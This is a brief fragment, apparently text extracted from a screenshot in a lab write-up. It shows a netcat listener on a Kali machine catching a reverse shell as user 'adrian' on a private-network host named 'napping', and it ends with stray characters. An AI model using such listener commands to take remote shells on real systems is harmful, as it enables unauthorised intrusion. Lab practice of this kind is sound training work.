 nc -h for help
┌──(root㉿kali)-[~]
└─# nc -lvvp 9001
listening on [any] 9001 ...
192.168.20.143: inverse host lookup failed: Unknown host
connect to [192.168.20.138] from (UNKNOWN) [192.168.20.143] 60096
bash: cannot set terminal process group (210934): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$ A
20.138